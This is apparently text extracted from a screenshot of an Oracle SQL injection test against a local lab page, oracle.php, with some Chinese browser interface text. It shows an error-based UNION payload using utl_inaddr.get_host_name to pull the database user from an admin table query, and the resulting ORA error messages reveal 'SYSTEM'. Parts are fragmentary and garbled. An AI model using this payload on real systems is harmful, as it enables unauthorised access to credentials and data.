 172.16.49.137/oracle.php?id=1 union select null,utl_inaddr.get_host_name((select use
搜索
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证 各种博客
connected
Input:1 union select null,utl_inaddr.get_host_name((select user from dual)),null,null from dual
select id,username,password,phone from admin where id = 1 union select null,utl_inaddr.get_host_name((select user from dual)),null,null
Warning: oci_execute(): ORA-29257: SYSTEM ORA-06512: �� "SYS.UTL_INADDR", line 4 ORA-06512: �� "SYS.UTL_
\WWW\oracle.php on line 13
Warning: oci_fetch_all(): ORA-24374: in C:\phpstudy_pro\WWW\oracle.php on line 14
No data found